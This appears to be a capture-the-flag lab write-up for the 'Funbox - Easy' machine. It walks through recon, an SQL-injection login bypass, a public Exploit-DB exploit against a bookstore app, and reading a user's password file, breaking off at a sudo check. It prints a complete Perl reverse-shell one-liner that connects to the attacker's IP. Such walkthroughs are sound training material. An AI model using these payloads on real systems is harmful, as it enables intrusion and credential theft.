Funbox -Easy
Attacker: 192.168.49.109
Victim: 192.168.109.111

Recon:
Commands:
Nmap: sudo nmap -sC -sV -Pn 192.168.109.111
Dirb: dirb http://192.168.109.111

Nmap


Dirb


Port 80



/gym


Login Screen

/admin

CRM Login Page

/secret
Oscar wild quote

/store

CSE Bookstore with a admin login





Exploitation

Searchsploit


Download Potential Exploit



Cat exploit to see what needs to be done



We can use user: admin Password: ‘1’=1’
Once logged in We can see we can add a new book. Lets see if we can get a reverse shell using PHP


We search google and see we can do Unauthenticated remote execution we download the the exploit
from https://www.exploit-db.com/exploits/47887

We upload it using the following command
python3 47887.py http://192.168.109.111/store/

we get a shell


We use perl to get a reverse shell

perl -e 'use Socket;$i="192.168.49.109";$p=4545;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'



we check for the user txt in the directory /var/www/


While browsing we find a user called tony we access his directory. We find a file called passwords.txt


SSH into machine


We check what sudo privildges the user has
